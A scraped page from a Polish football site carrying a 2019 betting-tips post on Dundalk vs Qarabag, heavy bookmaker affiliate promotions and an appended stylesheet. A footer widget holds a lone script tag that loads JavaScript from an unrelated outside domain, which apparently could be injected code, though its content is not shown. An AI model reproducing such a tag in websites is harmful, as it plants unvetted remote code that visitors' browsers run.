                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-74514" class="post-74514 post type-post status-publish format-standard has-post-thumbnail category-bukmacherka category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/bukmacherka/" rel="category tag">Bukmacherka</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Gram grubo #471: Wygrywająca strategia</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2019-07-24T17:30:29+02:00">24 lipca, 2019</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Bukmacherka:</h3>

		<ul>

			
			<li id="post-113482" class="post-grid">

				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Bukmacher oszalał! 200 złotych za samo zbicie piątki"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/Lewy-promocja-322x212.jpg" alt="Bukmacher oszalał! 200 złotych za samo zbicie piątki" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Permalink to Bukmacher oszalał! 200 złotych za samo zbicie piątki" rel="bookmark">Bukmacher oszalał! 200 złotych za samo zbicie piątki</a>
				<span class="date">15 listopada, 2023</span>


			</li><!-- end #post-113482 -->

			
			<li id="post-113435" class="post-grid">

				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="200 złotych za gola Kane&#8217;a z Heidenheim"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/kane-1200x800-1-322x212.jpg" alt="200 złotych za gola Kane&#8217;a z Heidenheim" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="Permalink to 200 złotych za gola Kane&#8217;a z Heidenheim" rel="bookmark">200 złotych za gola Kane&#8217;a z Heidenheim</a>
				<span class="date">10 listopada, 2023</span>


			</li><!-- end #post-113435 -->

			
			<li id="post-113382" class="post-grid post-last">

				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/grabara-promocja-1200-322x212.jpg" alt="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="Permalink to 200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" rel="bookmark">200 złotych jeśli Grabara obroni strzał w meczu z Man Utd</a>
				<span class="date">1 listopada, 2023</span>


			</li><!-- end #post-113382 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                
<figure class="wp-block-image"><a href="https://zzapolowy.com/wp-content/uploads/2017/01/gramgrubo.png"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://zzapolowy.com/wp-content/uploads/2017/01/gramgrubo.png" alt="gramgrubo" class="wp-image-40035" srcset="https://zzapolowy.com/wp-content/uploads/2017/01/gramgrubo.png 1024w, https://zzapolowy.com/wp-content/uploads/2017/01/gramgrubo-300x225.png 300w, https://zzapolowy.com/wp-content/uploads/2017/01/gramgrubo-73x55.png 73w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption><br></figcaption></figure>



<p><strong>W ostatnim odcinku pod lupę wzięliśmy spotkanie finałowe Pucharu Narodów Afryki, w którym Senegal mierzył się z Algierią. Przewidywaliśmy maksymalnie jedną bramkę w spotkaniu i nie myliliśmy się. Algieria po raz drugi na tej imprezie pokonała Senegalczyków jedną bramką, tym samym sięgając po trofeum. </strong></p>



<p style="text-align:center"><strong><a href="https://www.facebook.com/groups/1057827740984784/?ref=bookmarks" target="_blank" rel="noopener">Możecie także dołączyć do naszej grupy na FB &gt;KLIK&lt;</a></strong></p>



<p style="text-align:center"><strong><a href="https://www.facebook.com/GramGrubo/" target="_blank" rel="noopener">oraz&nbsp;profilu GRAM GRUBO &gt;KLIK&lt;</a></strong></p>



<p>Dzisiaj przyjmiemy podobną strategię, którą zastosujemy w starciu eliminacji Ligi Mistrzów. Irlandzki Dundalk podejmie przed własną publicznością Qarabag. W poprzedniej rundzie Irlandczycy wykazali się lepszą skutecznością w serii rzutów karnych, w której musieli zmierzyć się po dwóch męczących dla oczu kibica bojach 0:0 z rywalami z Rygi.</p>



<p>Qarabag natomiast awans wywalczył po wyeliminowaniu albańskiego Partizani. W pierwszym meczu rozgrywanym w Albanii padł bezbramkowy remis 0:0, a w rewanżu w Azerbejdżanie górą byli gospodarze, którzy wygrali 2:0. Dziś zatem nie spodziewamy się zbyt wielu emocji, bowiem pierwszy mecz rozegrany zostanie na Oriel Park w Irlandii.</p>



<p>Ponownie spróbujemy zarobić na braku bramek, których nie spodziewamy się zobaczyć przy tak defensywnie nastawionych Irlandczykach. Maksymalnie jeden gol to nasz typ na to spotkanie, choć gdybyśmy mieli typować zwycięzcę, bliżej byłoby nam do wygranej azerskiej drużyny. Ponoć nie zmienia się zwycięskiego składu, dlatego my nie zamierzamy zmieniać strategii, która przyniosła nam profit.</p>



<p style="text-align:center"><strong><a href="http://wlbetclic.adsrv.eacdn.com/C.ashx?btag=a_26552b_18250c_&amp;affid=17621&amp;siteid=26552&amp;adid=18250&amp;c=" target="_blank" rel="noopener">Odbierz zakład bez ryzyka z kodem GRAMGRUBO500 w BETCLIC – jest już legalny w Polsce!</a></strong></p>



<p><strong>Dundalk &#8211; Qarabag | poniżej 1,5 gola, 2,16 <a href="https://www.betclic.pl/landing/partner?id=INS7A&amp;z=a_26552b_18250c_&amp;zone=a_26552b_18250c_&amp;affid=17621&amp;siteid=26552" target="_blank" rel="noopener">BETCLIC</a></strong></p>



<figure class="wp-block-image"><img decoding="async" width="829" height="126" src="https://zzapolowy.com/wp-content/uploads/2019/07/Zrzut-ekranu-2019-07-24-o-17.06.00.png" alt="" class="wp-image-74515" srcset="https://zzapolowy.com/wp-content/uploads/2019/07/Zrzut-ekranu-2019-07-24-o-17.06.00.png 829w, https://zzapolowy.com/wp-content/uploads/2019/07/Zrzut-ekranu-2019-07-24-o-17.06.00-300x46.png 300w, https://zzapolowy.com/wp-content/uploads/2019/07/Zrzut-ekranu-2019-07-24-o-17.06.00-768x117.png 768w, https://zzapolowy.com/wp-content/uploads/2019/07/Zrzut-ekranu-2019-07-24-o-17.06.00-362x55.png 362w" sizes="(max-width: 829px) 100vw, 829px" /></figure>



<p style="text-align:center"><strong><a href="http://wlbetclic.adsrv.eacdn.com/C.ashx?btag=a_26552b_18250c_&amp;affid=17621&amp;siteid=26552&amp;adid=18250&amp;c=" target="_blank" rel="noopener">Odbierz zakład bez ryzyka z kodem GRAMGRUBO500 w BETCLIC – jest już legalny w Polsce!</a></strong></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/css
request_url: https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142
body_size: 1737
content:
@font-face {
  font-family: 'RootFont';
  src: url(../fonts/icomoon.ttf);
  font-weight: normal;
  font-style: normal;
}

/*
ol[type="I"],ol[type="a"]{
	ol{
		li{
			list-style-type: decimal;
		}
	}
}
*/
ol[type="I"] > li {
  font-weight: bold;
  list-style-type: upper-roman;
}

ol[type="a"] > li {
  list-style-type: lower-alpha;
}

.sidebar_content .widget {
  overflow: hidden;
}

.content-area {
  overflow: hidden;
}

.ranking {
  float: left;
  width: 100%;
  margin-bottom: 60px;
}

.ranking-item {
  margin-bottom: 10px;
  background-color: #f6f6f4;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
}

.ranking-item:last-child {
  margin-bottom: 0;
}

.ranking-item:hover {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.ranking-item > div {
  padding: 10px 0;
}

.ranking .book {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 25%;
  padding: 0 10px;
}

.ranking .book a {
  display: inline-block;
}

.ranking .bonus {
  width: 75%;
  padding-right: 10px;
}

.ranking .bonus > div {
  float: left;
  width: 100%;
  text-align: center;
}

.ranking .bonus-info {
  margin-bottom: 10px;
  color: #000000;
  line-height: 1.2em;
  font-size: 0.75rem;
  font-weight: 700;
}

.ranking .bonus-code {
  color: #949393;
  font-size: 0.75rem;
}

.ranking .bonus-code > span {
  display: inline-block;
  margin-left: 5px;
  padding: 5px;
  border-radius: 5px;
  background-color: #f47857;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.875rem;
  font-weight: 900;
}

.floatBox {
  z-index: 9999;
}

.floatBox-btn {
  float: left;
  position: relative;
  background-color: #f47857;
  width: 8.333%;
}

.floatBox-btn .wrapper {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  top: 0;
  left: 0;
  height: 100%;
  overflow: hidden;
}

.floatBox-btn .wrapper .btn-box {
  -webkit-transform: translate(40%, 0) rotate(90deg);
          transform: translate(40%, 0) rotate(90deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  white-space: nowrap;
  line-height: 1em;
}

@media (min-width: 576px) {
  .floatBox-btn .wrapper .btn-box {
    -webkit-transform: translate(30%, 0) rotate(90deg);
            transform: translate(30%, 0) rotate(90deg);
  }
}

.floatBox-btn .wrapper .btn-box a {
  color: #ffffff;
  font-weight: 800;
  font-size: 0.75rem;
}

.floatBox-btn .wrapper .btn-box:before {
  content: "";
  float: left;
  margin-top: 100%;
}

.floatBox-bottom {
  position: fixed;
  bottom: -500px;
  width: 100%;
  background-color: #ffffff;
  -webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
          box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-flex-wrap: nowrap;
}

@media (min-width: 576px) {
  .floatBox-bottom {
    left: -350px;
    width: 420px;
  }
}

.floatBox-bottom.showBox {
  bottom: 0;
}

@media (min-width: 576px) {
  .floatBox-bottom.showBox {
    left: 0;
    bottom: 0;
  }
}

.floatBox-bottom .floatBox-img, .floatBox-bottom .floatBox-btn {
  padding: 0;
}

